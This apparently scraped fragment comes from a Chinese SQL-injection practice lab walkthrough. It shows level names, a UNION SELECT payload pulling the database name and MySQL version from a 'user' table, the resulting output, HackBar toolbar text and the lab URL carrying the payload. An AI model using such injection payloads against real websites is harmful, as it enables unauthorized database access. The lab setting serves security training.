 Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
数据库查询语句：
select *from user where id=1 union select 1,group_concat(database()),version() limit 0,2
查询结果：
Your Login name:error
Your Password:5.7.33
Copyright @ 2019 by 聂风
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://inject2b.lab.aqlab.cn/Pass-01/index.php?id=1 union select 1,group_concat(database()),version() limit 0,2
Enable POST ADD HEADER